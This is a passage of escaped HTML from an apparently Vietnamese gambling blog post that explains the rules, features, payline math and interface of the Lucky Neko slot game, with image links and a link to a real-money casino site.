\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003EChào mừng bạn đến với \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-family: Arial; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EQuay Nổ Hũ Slot Game Xèng \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003ELucky Neko Video Slot với tính năng Gigablox đặc trưng, ​​Vòng quay miễn phí và hệ số thanh toán gấp 5 lần!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-f632224b-7fff-2e67-06a2-5574f1ec67ad\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELucky Neko là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E hình thức quay Slot Video 6x4 với 40 dòng tiền của trò chơi cơ bản và 85 dòng tiền của Vòng quay miễn phí được thanh toán khi 3 hoặc nhiều biểu tượng giống nhau đến trên một dòng trả tiền bắt đầu từ cuộn ngoài cùng bên trái. Khe này có 4 biểu tượng trả cao và 4 biểu tượng trả thấp. Có một biểu tượng Vòng quay miễn phí không cần phải có trên đường trả tiền để trao giải thưởng và một biểu tượng hoang dã thay thế tất cả các biểu tượng thông thường.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s640\/Luky+Neko.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s16000\/Luky+Neko.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETính năng Gigablox\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGigablox là các ký hiệu quá khổ trên cuộn hoạt động giống như các ký hiệu riêng lẻ trong hình dạng 2x2 đến 6x6. Bất kỳ biểu tượng nào bao gồm biểu tượng Wild và Free Spin đều có thể hạ cánh dưới dạng Gigablox. Trong trò chơi Cơ bản, Gigablox có thể được tạo thành từ các ký hiệu 2x2, 3x3 và 4x4. Gigablox có thể được tạo thành từ các biểu tượng 2x2, 3x3, 4x4, 5x5 và 6x6 trong Vòng quay miễn phí!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐạt được 5 biểu tượng Vòng quay miễn phí trở lên để kích hoạt Vòng quay miễn phí. Số lượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí bằng với số lượng biểu tượng Vòng quay miễn phí trên các cuộn trong thời gian kích hoạt. Các cuộn mở rộng lên 6x8 và có 85 dòng trả tiền trong Vòng quay miễn phí! Mỗi biểu tượng Vòng quay miễn phí hạ cánh trên Vòng quay trong Vòng quay miễn phí sẽ thêm 1 Vòng quay miễn phí bổ sung. Vòng quay miễn phí được chơi với cùng dòng và đặt cược như vòng quay đang kích hoạt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBiểu tượng ban phước\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMột biểu tượng ngẫu nhiên được ban phước cho mỗi Phiên quay miễn phí. Khoản thanh toán của biểu tượng đó được tăng lên 5 lần cho toàn bộ phiên Quay miễn phí! Không thể chọn biểu tượng Wilds và Free Spin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng cho 3 liên tiếp, 4 liên tiếp, 5 và 6 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Vòng quay miễn phí không cần phải nằm trên đường trả tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng theo đơn vị tiền tệ của nhà cái bằng cách nhân tổng số tiền thắng cược với giá trị tiền xu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EÂm thanh - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị xu - Tăng hoặc giảm cược hiện tại.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 40 xu cho mỗi lần quay hoặc số tiền tương đương bằng đơn vị tiền tệ của nhà cái. Nhấp vào trường này sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút lần thứ hai sẽ đưa nó về trạng thái ban đầu. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENút Quay - Đặt cược và quay các cuộn. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Dừng sẽ dừng ngay các cuộn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua trong một số phiên bản ứng dụng khách của trò chơi ngăn người chơi thua vượt quá giới hạn đã đặt trong phiên tự động phát. Nhấn nút tự động phát lần thứ hai sẽ dừng tự động phát.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng - Hiển thị tiền thắng cho bước thanh toán tiền thắng hiện tại hoặc cuối cùng. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESố dư - Hiển thị số dư tài khoản của người chơi. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/wFc4Zi1VDLt2_EcNlFNMj-n11M2o07frjRLBRFKBI-8LIrVBsW6UEzCMVcXsPsIWbBKulrRU_Tzcyjed20PtYx6b-_ZrxTVuqtRiy0J756Z_h1jFrBGMjS_vVjv9Ga-qdjjxfiZW=s0\" \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003ESlot Game Xèng Lucky Neko\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/jZ5keFy72m2tGkoWfH7us8ufpR4ULtXloIlRkL1tkIcUIzi_g_1Ie9_bBoZC6AB6Gw9ZT5GC46jfVlqkJ4G8LUZp7N3Q51Tp3ZBlsh_tPInIRxcBB4aXza4WiMAxxDciBMQfdkqQ=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/19hd5ETCgminloXYIsoSssZ1640tiwSLUZ6anePX1wjtH0ZbJoR6bTNPj5RLQXRCBvaYMskTAHnneYfdqpXtQw8W7wnZWZ657NRUCleB9WB5_7AKfe0AB-mPHQvYNLtJS97tSKiz=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBiểu tượng\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/m96jTm8PUVTMID_FChaHjh3j_uIa4lO-5OvYg36guNKq-89PlmjM5aoXcXacWDhgbwmNmi9u3FlD9G5NSaY4yVnZSU07YXyyGM1FVdQV2RY3kU3tdbIml2zl03gNVd_csohzNon8=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/zd3QWeR7_F45eK-gExjSys6AtoGEwwaaRRLCBKkWwpmxN_NnmMEkV_rZHCbr_8QNiU57NbHl8GQuHpfXGZ1dcn7HkmwqWTHBAiv61wjU42uwyENmgCzvLtZxbjFjyIf3z3bXdQxt=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/gWLI5EXACbYGLrrAB1X1MX7BVvgk3KHAq1NTlTqcwF4SFEV_cFc_ywf1XTckRIf8mV_CNsZzH5wQga7QE0JR9pukpjJ-BazaJ5CH8f-u2rSkXkUtAk81peQRy69wFGOtpFy1FBNc=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/pz-ou2I8Zg492zZgSbl8tKwzePIaeATeM9fXyzkEp3b2fBKPeN1mEVniw_GsrNxnhSMokWSx2hvmZ4z3GO_QeZOUrwudqSTujP0KtLRw2ngqPu6dU3M8HDf46onRGL4Xbp98hUv0=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/Ck2xKYq-CkiSm5E5sMm8q-RQL8eexZ4W0DPnzwlbS0yLhFYiV95_dijVmzH12FP_0TU-NHJ5QsH6W97EqDT_kJ73guiXIdqLOZp8YnOmrEyshZUF754oaiXiYDj9rRaUKWqcpBhV=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrả thưởng vòng quay miễn phí có 85 dòng trả thưởng từ trái sang phải\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg 